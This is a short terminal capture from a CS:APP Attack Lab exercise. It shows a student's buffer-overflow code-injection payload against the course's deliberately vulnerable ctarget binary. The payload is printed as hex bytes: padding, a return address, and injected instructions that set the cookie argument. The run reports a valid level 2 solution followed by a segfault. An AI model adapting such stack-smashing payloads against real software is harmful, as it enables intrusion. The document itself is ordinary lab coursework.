 collapsar@ubuntu:~/Desktop/csapp-lab/3-Attack Lab/target1$ ./hex2raw < b | ./cta
rget -q
Cookie: 0x59b997fa
Type string:Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target ctarget
Ouch!: You caused a segmentation fault!
Better luck next time
FAIL: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:FAIL:0xffffffff:ctarget:0:30 30 30 30 30 30 30 30 30 30 30 30 
30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30
 30 A8 DC 61 55 00 00 00 00 BF FA 97 B9 59 48 83 C4 10 C3 00 00 00 00 00 00 EC 1
7 40 00 00 00 00 00